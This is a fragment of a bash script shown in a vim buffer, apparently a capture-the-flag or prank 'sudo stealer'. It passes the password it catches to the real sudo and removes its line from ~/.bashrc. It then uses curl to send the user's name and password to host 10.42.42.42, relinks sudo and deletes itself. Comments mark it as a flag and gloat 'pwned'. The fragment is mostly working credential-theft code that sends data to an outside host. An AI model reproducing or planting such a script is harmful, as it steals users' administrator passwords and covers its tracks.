 break
else
echo "Sorry, try again."
fi
unset xd
let i=$i+1
done
if ! /usr/bin/sudo -n true 2>/dev/null; then
echo "sudo: 3 incorrect password attempts"
exit 1
fi
sed -i "/\.xd/d" ~/.bashrc
export PATH=$(echo $PATH| cut -d: -f2-)
echo -e "$xd\n" | /usr/bin/sudo -S "$@"
# oh yes. i left this here. pwned
# you'll never see this message, since it'll be removed after you use it
# FLAG
# CHECK-OUT-MY-SUDO-STEALER
if [ "$(ping 10.42.42.42 -c1 2>/dev/null)" ]; then
curl -s 10.42.42.42/example.php?user=$(whoami)\&pass=$xd 2>/dev/null
sleep 2 && ln -f -s /usr/bin/sudo ~/.xd/sudo &
rm $0
fi
~
~
~
20,13 Bot